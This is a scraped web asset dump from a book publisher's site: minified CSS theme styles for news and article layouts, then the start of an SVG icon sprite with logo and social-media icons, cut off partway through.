(min-width:768px){.news-and-media-featured-card__article{padding:3rem 3rem 3rem 0}}@media screen and (min-width:992px){.news-and-media-featured-card__article{margin-right:4.5rem}}.news-and-media-featured-card__excerpt{font-size:1.6rem!important;opacity:.7}.news-and-media-featured-card__read-more{display:block;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:1.6rem!important;font-weight:700!important;margin-top:3rem;text-decoration:underline}.news-and-media-featured-card__read-more:hover{color:#ff5a46}.news-and-media-featured-card__image-wrap{height:100%;padding-top:75%;position:relative}.news-and-media-featured-card__image-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.news-and-media-featured-card__image{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .3s cubic-bezier(.215,.61,.355,1)}.news-and-media-featured-card--podcasts .news-and-media-featured-card__meta{display:none}.news-and-media.has-background.has-black-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.news-and-media.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.news-and-media.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.news-and-media.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.news-and-media.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.news-and-media.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.news-and-media.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.news-and-media.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-forest-background-color,.news-and-media.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.news-and-media.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.news-and-media.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.news-and-media.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.news-and-media.has-background.has-orange-background-color{--hover-color:#000}.news-and-media.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.news-and-media.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-and-media.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.news-and-media.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-and-media.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.news-and-media.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.news-and-media.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.news-and-media.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.news-and-media.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-forest-color,.news-and-media.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.news-and-media.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.news-and-media.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.news-and-media.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.news-and-media.is-style-imprint,.news-and-media.is-style-thin-arrow-down{position:relative}.news-and-media.is-style-imprint:after,.news-and-media.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.news-and-media.is-style-imprint:after,.news-and-media.is-style-thin-arrow-down:after{margin-top:12rem}}.news-and-media.is-style-cut-off-arrow-down{position:relative}.news-and-media.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.news-and-media:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.news-and-media:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.news-and-media.has-background,.news-and-media.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.news-and-media.has-background,.news-and-media.has-gradient-color{padding:12rem 0}}.news-and-media__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.news-and-media__inner{padding:0 3rem}}.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{padding:0 3rem}}.alignfull .news-and-media__inner,.news-and-media__inner.alignfull{max-width:none}.news-and-media__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.news-and-media__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.news-and-media__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.news-and-media__grid{-ms-grid-columns:(minmax(0,1fr))[4];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;grid-template-columns:repeat(4,minmax(0,1fr))}}.news-and-media__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.news-and-media__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.news-and-media__section-headline{left:-4rem}}.news-and-media__button,.news-and-media__button-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.news-and-media__button{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #000;border-radius:40px;color:#000;cursor:pointer;font-size:1.4rem!important;margin-top:4.5rem;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:992px){.news-and-media__button{margin-top:6rem}}.news-and-media__button svg{fill:#000}.news-and-media__button:active,.news-and-media__button:focus,.news-and-media__button:hover{background:#000;border:1px solid #fff;color:#fff}.news-and-media__button:active svg,.news-and-media__button:focus svg,.news-and-media__button:hover svg{fill:#fff}.news-and-media__insert{pointer-events:none;position:absolute}.content-single.has-background.has-black-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.content-single.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.content-single.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.content-single.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.content-single.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.content-single.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.content-single.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.content-single.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-forest-background-color,.content-single.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.content-single.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.content-single.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.content-single.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.content-single.has-background.has-orange-background-color{--hover-color:#000}.content-single.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.content-single:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.content-single:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.content-single.has-background,.content-single.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.content-single.has-background,.content-single.has-gradient-color{padding:12rem 0}}.content-single__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.content-single__inner{padding:0 3rem}}.alignwide .content-single__inner,.content-single__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .content-single__inner,.content-single__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .content-single__inner,.content-single__inner.alignwide{padding:0 3rem}}.alignfull .content-single__inner,.content-single__inner.alignfull{max-width:none}.content-single__article{margin:0 auto;max-width:72rem}.content-single__article>:first-child{margin-top:0!important}.content-single__article>:last-child{margin-bottom:0!important}.content-single__additional{margin:4.5rem auto 0;max-width:72rem}.content-single__additional>:first-child{margin-top:0!important}.content-single__additional>:last-child{margin-bottom:0!important}@media screen and (min-width:992px){.content-single__additional{margin-top:6rem}}.content-single__categories{display:flex;flex-wrap:wrap;gap:1.5rem;list-style:none;margin:0 auto;max-width:72rem;padding:0}.content-single__categories a{color:inherit;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}.content-single__categories a:hover{color:var(--active)}.content-single__categories>:first-child{margin-top:0!important}.content-single__categories>:last-child{margin-bottom:0!important}.content-single__categories__header{text-transform:capitalize}.content-single__category{border:1px solid #000;border-radius:20px;margin:0}.content-single__category a{color:inherit;display:block;font-size:1.6rem!important;padding:.75rem;text-align:center;text-decoration:none}

/*# sourceMappingURL=style.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/img/svg-sprite.svg
body_size: 5507
content:
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<symbol id="icon-search" viewBox="0 0 32 32">
			<path d="M31.101 28.39l-6.97-6.97c1.635-2.211 2.621-4.941 2.621-7.901 0-7.322-5.926-13.277-13.216-13.277-7.286 0-13.216 5.955-13.216 13.277s5.93 13.277 13.216 13.277c2.922 0 5.616-0.97 7.805-2.589l6.97 6.973c0.387 0.384 0.89 0.579 1.398 0.579 0.502 0 1.008-0.195 1.392-0.579 0.771-0.771 0.771-2.019 0-2.79zM13.536 22.851c-5.11 0-9.27-4.186-9.27-9.331s4.16-9.331 9.27-9.331c5.11 0 9.27 4.186 9.27 9.331-0.003 5.146-4.16 9.331-9.27 9.331z"></path>
		</symbol>
		<symbol id="icon-logo" viewBox="0 0 130 32">
			<path d="M9.529 16.603c1.945 0 3.118-0.691 3.118-2.187v-0.058c0-1.352-1.001-2.187-3.262-2.187h-5.090v4.431h5.234zM8.356 8.497c1.945 0 3.181-0.64 3.181-2.133v-0.058c0-1.325-1.029-2.071-2.889-2.071h-4.356v4.267l4.064-0.004zM0.002 0.354h9.298c2.288 0 4.091 0.64 5.234 1.783 0.449 0.444 0.803 0.976 1.040 1.563s0.35 1.217 0.334 1.85v0.058c0 2.274-1.202 3.539-2.632 4.346 2.316 0.892 3.748 2.244 3.748 4.949v0.058c0 3.684-2.969 5.525-7.495 5.525h-9.527v-20.132z"></path>
			<path d="M35.27 10.474v-0.058c0-3.454-2.517-6.332-6.066-6.332s-6.002 2.82-6.002 6.274v0.058c0 3.452 2.52 6.33 6.066 6.33s6.008-2.818 6.008-6.272h-0.006zM18.598 10.474v-0.058c0-5.726 4.492-10.417 10.67-10.417s10.604 4.634 10.604 10.359v0.058c0 5.726-4.49 10.417-10.67 10.417s-10.604-4.634-10.604-10.359z"></path>
			<path d="M90.679 0.346h-4.406v20.143h4.406v-20.143z"></path>
			<path d="M94.954 0.346h15.106v3.942h-10.729v4.085h9.442v3.942h-9.442v4.23h10.871v3.942h-15.249v-20.143z"></path>
			<path d="M55.706 0.346v12.401l-9.383-12.401h-6.095l2.034 2.686v17.457h4.348v-12.529l9.489 12.529h3.958v-20.143h-4.35z"></path>
			<path d="M77.773 0.346v12.401l-9.385-12.401h-6.093l2.032 2.686v17.457h4.348v-12.529l9.489 12.529h3.957v-20.143h-4.347z"></path>
			<path d="M117.287 4.346h4.377c2.145 0 3.462 0.977 3.462 2.878v0.058c0 1.696-1.23 2.848-3.377 2.848h-4.454l7.847 10.359h5.258l-5.313-7.023c2.678-0.954 4.511-3.093 4.511-6.415v-0.058c0-1.901-0.6-3.482-1.716-4.606-1.317-1.323-3.29-2.042-5.836-2.042h-9.154v20.134h4.405l-0.010-16.134z"></path>
			<path d="M4.799 29.57c0.007-0.205-0.030-0.409-0.107-0.6s-0.193-0.362-0.341-0.503c-0.353-0.304-0.809-0.457-1.272-0.427-0.227 0-0.424 0-0.573 0l-0.35 0.013v2.667c-0.005 0.101 0.018 0.202 0.066 0.292s0.119 0.164 0.206 0.216c0.23 0.126 0.49 0.185 0.751 0.171 0.223 0.014 0.446-0.020 0.655-0.1s0.398-0.205 0.554-0.365c0.283-0.309 0.424-0.763 0.424-1.363h-0.013zM4.076 27.155c0.127-0.145 0.22-0.316 0.274-0.501 0.054-0.209 0.080-0.424 0.076-0.64 0.010-0.178-0.014-0.356-0.073-0.524s-0.149-0.323-0.267-0.456c-0.225-0.238-0.578-0.356-1.060-0.356-0.112 0-0.255 0-0.424 0l-0.424 0.013v2.91h0.672c0.252 0.006 0.503-0.032 0.742-0.111 0.193-0.066 0.365-0.183 0.498-0.337l-0.015 0.002zM5.364 28.294c0.223 0.153 0.41 0.353 0.547 0.587 0.15 0.268 0.223 0.572 0.212 0.879 0.008 0.32-0.071 0.636-0.227 0.915-0.148 0.255-0.351 0.474-0.594 0.64-0.245 0.167-0.516 0.294-0.802 0.373-0.301 0.086-0.612 0.129-0.925 0.128h-3.576v-0.378c0.085 0 0.212-0.023 0.371-0.047 0.12-0.012 0.237-0.039 0.35-0.081 0.097-0.041 0.178-0.111 0.233-0.2 0.049-0.1 0.072-0.211 0.068-0.322v-5.434c0.002-0.11-0.019-0.219-0.061-0.32-0.051-0.101-0.136-0.181-0.24-0.224-0.113-0.056-0.233-0.097-0.356-0.122-0.108-0.026-0.218-0.044-0.329-0.053v-0.38h3.472c0.259-0.001 0.517 0.027 0.77 0.081 0.248 0.054 0.485 0.149 0.702 0.282 0.209 0.126 0.385 0.3 0.513 0.508 0.145 0.232 0.218 0.502 0.212 0.776 0.005 0.245-0.044 0.488-0.142 0.713-0.094 0.206-0.232 0.389-0.403 0.535-0.169 0.146-0.357 0.267-0.56 0.358-0.223 0.101-0.458 0.176-0.698 0.224v0.047c0.245 0.032 0.488 0.086 0.723 0.162 0.255 0.077 0.495 0.196 0.713 0.35z"></path>
			<path d="M10.477 29.149c-0.001-0.286-0.027-0.572-0.078-0.853-0.042-0.262-0.123-0.517-0.24-0.755-0.104-0.209-0.257-0.391-0.445-0.529-0.198-0.138-0.434-0.208-0.674-0.2-0.248-0.007-0.492 0.064-0.698 0.203-0.2 0.143-0.362 0.333-0.471 0.555-0.118 0.232-0.199 0.482-0.238 0.74-0.046 0.266-0.069 0.535-0.070 0.804-0.002 0.317 0.026 0.633 0.083 0.945 0.048 0.271 0.137 0.532 0.263 0.776 0.107 0.212 0.263 0.395 0.454 0.535 0.199 0.135 0.436 0.203 0.676 0.194 0.218 0.002 0.433-0.056 0.62-0.169s0.34-0.276 0.44-0.471c0.259-0.427 0.388-1.020 0.388-1.779l-0.011 0.004zM11.584 29.134c0 0.37-0.058 0.737-0.174 1.088-0.105 0.34-0.278 0.654-0.509 0.924-0.23 0.276-0.52 0.496-0.848 0.64-0.343 0.145-0.712 0.217-1.084 0.213-0.325 0.001-0.648-0.064-0.948-0.19-0.302-0.126-0.575-0.314-0.802-0.55-0.237-0.252-0.424-0.549-0.549-0.873-0.143-0.368-0.215-0.759-0.212-1.154-0.029-0.739 0.226-1.46 0.713-2.014 0.484-0.494 1.143-0.776 1.833-0.783s1.355 0.261 1.849 0.745c0.243 0.266 0.431 0.578 0.554 0.918s0.176 0.701 0.159 1.062z"></path>
			<path d="M16.061 29.149c-0.001-0.286-0.028-0.572-0.081-0.853-0.042-0.262-0.122-0.517-0.238-0.755-0.105-0.209-0.258-0.39-0.445-0.529-0.198-0.138-0.434-0.208-0.674-0.2-0.248-0.007-0.492 0.064-0.698 0.203-0.2 0.143-0.362 0.333-0.471 0.555-0.118 0.232-0.199 0.482-0.238 0.74-0.046 0.266-0.069 0.535-0.070 0.804-0.002 0.317 0.026 0.633 0.083 0.945 0.048 0.271 0.137 0.532 0.263 0.776 0.107 0.212 0.263 0.396 0.454 0.535 0.199 0.135 0.436 0.203 0.677 0.194 0.218 0.002 0.433-0.056 0.62-0.169s0.34-0.276 0.44-0.471c0.259-0.427 0.388-1.020 0.388-1.779l-0.011 0.004zM17.168 29.134c0 0.37-0.058 0.737-0.174 1.088-0.104 0.334-0.273 0.643-0.498 0.909-0.23 0.276-0.52 0.495-0.848 0.64-0.342 0.145-0.71 0.217-1.082 0.213-0.325 0.001-0.648-0.064-0.948-0.19-0.302-0.126-0.575-0.314-0.802-0.55-0.238-0.252-0.425-0.548-0.549-0.872-0.143-0.368-0.215-0.759-0.212-1.154-0.029-0.739 0.226-1.46 0.713-2.014 0.484-0.494 1.143-0.776 1.833-0.783s1.355 0.261 1.849 0.745c0.243 0.266 0.431 0.578 0.554 0.918s0.176 0.701 0.159 1.062z"></path>
			<path d="M22.903 31.818h-1.576l-0.884-1.28c-0.317-0.456-0.644-0.902-0.982-1.335l-0.435 0.408v1.246c-0.004 0.11 0.020 0.219 0.068 0.318 0.047 0.084 0.122 0.149 0.212 0.183 0.079 0.033 0.161 0.061 0.244 0.081 0.089 0.019 0.18 0.031 0.271 0.036v0.352h-2.558v-0.361l0.252-0.023c0.072-0.006 0.143-0.020 0.212-0.041 0.092-0.027 0.171-0.087 0.223-0.168 0.052-0.095 0.077-0.203 0.072-0.312v-6.112c0-0.128-0.027-0.254-0.081-0.369-0.046-0.106-0.119-0.197-0.212-0.264-0.104-0.067-0.223-0.106-0.346-0.113-0.157-0.017-0.284-0.030-0.38-0.036v-0.348l1.934-0.117 0.074 0.081v5.557l0.893-0.892c0.32-0.318 0.59-0.599 0.808-0.853 0.034-0.040 0.066-0.082 0.093-0.126 0.028-0.036 0.046-0.080 0.051-0.126 0-0.096-0.076-0.166-0.231-0.213-0.144-0.045-0.292-0.077-0.441-0.096v-0.341h2.297v0.331c-0.274 0.080-0.538 0.192-0.787 0.333-0.185 0.104-0.359 0.224-0.522 0.361-0.126 0.109-0.246 0.224-0.361 0.346-0.154 0.161-0.372 0.37-0.653 0.627 0.291 0.358 0.618 0.789 0.98 1.291 0.36 0.501 0.626 0.864 0.791 1.088 0.111 0.166 0.255 0.305 0.424 0.41 0.17 0.076 0.353 0.115 0.539 0.117l0.008 0.363z"></path>
			<path d="M26.629 29.246c0.14 0.122 0.254 0.273 0.333 0.442 0.083 0.193 0.123 0.402 0.117 0.612 0.006 0.228-0.040 0.454-0.134 0.661s-0.234 0.39-0.409 0.534c-0.397 0.321-0.897 0.486-1.406 0.463-0.291 0.004-0.58-0.052-0.848-0.164-0.196-0.076-0.381-0.179-0.549-0.305l-0.106 0.348h-0.397l-0.053-1.828h0.365c0.040 0.169 0.101 0.332 0.18 0.486 0.090 0.181 0.202 0.349 0.335 0.501 0.14 0.16 0.308 0.295 0.494 0.397 0.199 0.108 0.423 0.163 0.649 0.16 0.281 0.019 0.559-0.064 0.785-0.233 0.093-0.083 0.166-0.186 0.214-0.302s0.069-0.241 0.062-0.366c0.003-0.134-0.027-0.267-0.087-0.386-0.064-0.114-0.152-0.211-0.259-0.286-0.132-0.088-0.275-0.16-0.424-0.213-0.17-0.066-0.358-0.132-0.566-0.196-0.189-0.060-0.374-0.131-0.554-0.213-0.187-0.077-0.363-0.18-0.522-0.305-0.157-0.125-0.287-0.281-0.382-0.459-0.103-0.197-0.154-0.417-0.148-0.64-0.003-0.206 0.038-0.41 0.121-0.598s0.204-0.357 0.357-0.494c0.35-0.31 0.807-0.471 1.273-0.448 0.215 0.001 0.428 0.028 0.636 0.081 0.181 0.041 0.356 0.105 0.522 0.19l0.121-0.275h0.382l0.081 1.687h-0.367c-0.059-0.35-0.227-0.673-0.479-0.922-0.119-0.116-0.259-0.207-0.413-0.269s-0.319-0.091-0.484-0.088c-0.247-0.016-0.491 0.060-0.685 0.213-0.078 0.064-0.141 0.146-0.184 0.238s-0.065 0.192-0.065 0.294c-0.005 0.138 0.024 0.275 0.083 0.399 0.058 0.111 0.142 0.205 0.246 0.273 0.127 0.080 0.261 0.148 0.401 0.201 0.159 0.062 0.358 0.132 0.596 0.213 0.226 0.072 0.446 0.16 0.66 0.262 0.185 0.085 0.357 0.197 0.511 0.331z"></path>
			<path d="M37.683 24.635c-0.143 0.009-0.285 0.031-0.424 0.064-0.165 0.029-0.323 0.089-0.467 0.175-0.144 0.13-0.233 0.311-0.248 0.506-0.051 0.31-0.074 0.624-0.070 0.939v3.287c0.010 0.381-0.079 0.757-0.259 1.092-0.168 0.303-0.401 0.564-0.683 0.764-0.269 0.186-0.567 0.326-0.882 0.412-0.289 0.081-0.588 0.123-0.889 0.126-0.409 0.007-0.817-0.054-1.207-0.179-0.325-0.102-0.627-0.266-0.891-0.482-0.227-0.189-0.409-0.427-0.534-0.695-0.119-0.256-0.181-0.535-0.18-0.817v-4.48c0.003-0.107-0.018-0.214-0.061-0.311-0.057-0.1-0.143-0.181-0.246-0.233-0.107-0.056-0.221-0.096-0.339-0.119-0.112-0.026-0.225-0.045-0.339-0.055v-0.371h3.132v0.38c-0.125 0.006-0.25 0.022-0.373 0.047-0.113 0.020-0.224 0.047-0.333 0.081-0.053 0.016-0.102 0.043-0.143 0.080s-0.074 0.082-0.096 0.133c-0.041 0.103-0.062 0.213-0.061 0.324v4.175c0.001 0.215 0.023 0.429 0.066 0.64 0.045 0.223 0.134 0.434 0.263 0.621 0.146 0.202 0.339 0.366 0.562 0.478 0.305 0.14 0.639 0.204 0.973 0.188 0.336 0.011 0.67-0.053 0.978-0.188 0.245-0.109 0.459-0.277 0.624-0.488 0.138-0.18 0.242-0.384 0.308-0.602 0.060-0.208 0.090-0.424 0.089-0.64v-3.098c0.007-0.324-0.022-0.648-0.085-0.966-0.024-0.188-0.112-0.362-0.248-0.493-0.153-0.104-0.326-0.176-0.507-0.213-0.161-0.042-0.325-0.070-0.49-0.085v-0.373h3.073l-0.011 0.38z"></path>
			<path d="M45.312 31.818h-2.121c-0.419-0.651-0.87-1.279-1.353-1.884-0.496-0.623-1.016-1.228-1.559-1.815h-0.138v2.633c-0.002 0.109 0.020 0.217 0.066 0.316 0.053 0.099 0.137 0.178 0.24 0.224 0.103 0.038 0.209 0.068 0.316 0.090 0.126 0.032 0.254 0.052 0.384 0.060v0.378h-3.099v-0.378l0.354-0.032c0.112-0.006 0.223-0.027 0.329-0.064 0.099-0.042 0.181-0.118 0.231-0.213 0.050-0.102 0.075-0.215 0.072-0.328v-5.448c0.002-0.108-0.019-0.215-0.062-0.314-0.053-0.098-0.139-0.173-0.242-0.213-0.109-0.052-0.222-0.093-0.339-0.122-0.112-0.033-0.227-0.054-0.344-0.064v-0.386h3.12v0.38c-0.125 0.006-0.249 0.022-0.371 0.047-0.111 0.020-0.221 0.047-0.329 0.081-0.053 0.016-0.102 0.043-0.144 0.080s-0.075 0.082-0.098 0.133c-0.043 0.102-0.065 0.213-0.064 0.324v2.611h0.106c0.316-0.271 0.636-0.553 0.937-0.853 0.293-0.278 0.572-0.57 0.836-0.877 0.219-0.246 0.424-0.504 0.613-0.774 0.113-0.149 0.18-0.328 0.193-0.514-0.002-0.029-0.012-0.057-0.029-0.081s-0.041-0.041-0.068-0.052c-0.072-0.035-0.147-0.062-0.225-0.081-0.087-0.020-0.176-0.034-0.265-0.040l-0.191-0.013v-0.371h2.819v0.38h-0.070l-0.121 0.011c-0.050 0.004-0.1 0.011-0.148 0.021l-0.191 0.038c-0.132 0.031-0.261 0.076-0.384 0.134-0.122 0.057-0.232 0.135-0.324 0.233-0.365 0.416-0.744 0.853-1.139 1.291s-0.787 0.853-1.173 1.216c0.537 0.61 0.982 1.136 1.334 1.576 0.35 0.439 0.725 0.911 1.12 1.41 0.132 0.172 0.284 0.328 0.454 0.463 0.123 0.096 0.254 0.182 0.39 0.258 0.109 0.051 0.225 0.087 0.344 0.107 0.114 0.021 0.228 0.035 0.344 0.043l-0.011 0.382z"></path>
		</symbol>
		<symbol id="icon-whatsapp" viewBox="0 0 32 32">
			<path d="M16 3c-2.258 0.001-4.477 0.589-6.438 1.708s-3.598 2.729-4.748 4.672-1.775 4.152-1.812 6.41c-0.037 2.258 0.514 4.486 1.6 6.466l-1.068 3.739c-0.098 0.343-0.103 0.706-0.013 1.051s0.27 0.66 0.522 0.913 0.567 0.432 0.913 0.522c0.345 0.089 0.708 0.085 1.051-0.013l3.739-1.068c1.738 0.953 3.671 1.497 5.651 1.589s3.955-0.27 5.774-1.058c1.819-0.788 3.433-1.982 4.72-3.49s2.212-3.29 2.704-5.21c0.492-1.92 0.539-3.927 0.137-5.868s-1.243-3.764-2.459-5.33c-1.215-1.566-2.772-2.834-4.552-3.706s-3.736-1.325-5.718-1.325v0zM19.016 24c-0.004 0.003-0.011 0-0.016 0-1.446 0-2.878-0.285-4.213-0.839s-2.549-1.365-3.57-2.389c-1.022-1.023-1.832-2.238-2.383-3.574s-0.835-2.768-0.833-4.214c0.005-1.191 0.481-2.331 1.324-3.171s1.985-1.313 3.176-1.313c0.328 0 0.65 0.087 0.934 0.252s0.519 0.401 0.682 0.686l1.461 2.558c0.176 0.309 0.267 0.658 0.263 1.014s-0.102 0.703-0.284 1.008l-0.889 1.482c0.44 0.762 1.072 1.395 1.835 1.835l1.481-0.889c0.305-0.183 0.652-0.281 1.008-0.285s0.705 0.087 1.014 0.263l2.558 1.461c0.285 0.163 0.521 0.398 0.686 0.682s0.252 0.606 0.252 0.934c-0 1.191-0.473 2.333-1.313 3.176s-1.981 1.319-3.171 1.324v0z"></path>
			<path d="M17.056 19.333c-0.138 0.083-0.295 0.131-0.456 0.141s-0.322-0.020-0.469-0.086c-1.564-0.703-2.816-1.955-3.519-3.518-0.066-0.147-0.096-0.308-0.086-0.469s0.058-0.317 0.141-0.456l1.174-1.956-1.421-2.486c-0.647 0.020-1.261 0.291-1.712 0.754s-0.705 1.084-0.708 1.732c-0.002 1.183 0.23 2.355 0.681 3.448s1.114 2.087 1.95 2.924c0.836 0.837 1.829 1.501 2.921 1.954s2.264 0.686 3.447 0.686h0.013c0.647-0.003 1.268-0.257 1.732-0.708s0.734-1.065 0.754-1.712l-2.486-1.421-1.956 1.174z"></path>
		</symbol>
		<symbol id="icon-instagram" viewBox="0 0 32 32">
			<path d="M16 20c2.209 0 4-1.791 4-4s-1.791-4-4-4c-2.209 0-4 1.791-4 4s1.791 4 4 4z"></path>
